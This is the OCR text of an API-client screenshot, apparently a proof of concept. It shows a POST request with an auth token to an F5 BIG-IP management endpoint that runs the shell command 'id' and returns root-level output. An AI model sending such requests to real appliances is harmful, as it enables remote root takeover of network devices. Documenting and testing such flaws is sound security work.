 POST https://192.168.59.7/mgmt/tm/util/bash Send
Params Auth Headers (12) Body Pre-req. Tests Settings Cookies
Headers 10 hidden
KEY VALUE DES ooo Bulk Edit Presets
Content-Type application/json
X-F5-Auth-Token VVS2VK263XN2VQDAJD6IQZ6SVL
Key Value Description
Body 200 OK 94 ms 806 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "kind": "tm:util:bash:runstate",
3 "command": "run",
4 "utilCmdArgs": "-c id",
5 "commandResult": "uid=0(root) gid=0(root) groups=0(root)
context=system_u:system_r:initrc_t:s0\n"
6 }